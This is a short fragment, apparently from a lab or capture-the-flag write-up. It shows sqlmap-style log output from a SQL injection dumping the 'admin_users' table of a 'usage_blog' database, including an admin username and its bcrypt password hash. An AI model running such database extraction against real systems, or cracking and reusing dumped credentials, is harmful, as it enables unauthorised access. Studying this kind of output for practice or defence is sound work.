 [21:28:53] [INFO] resuming partial value: $2y
[21:30:48] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[21:30:48] [INFO] retrieving the length of query output
[21:30:48] [INFO] retrieved: 5
[21:31:17] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
+----------+--------------------------------------------------------------+
| username | password                                                     |
+----------+--------------------------------------------------------------+
| admin    | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+----------+--------------------------------------------------------------+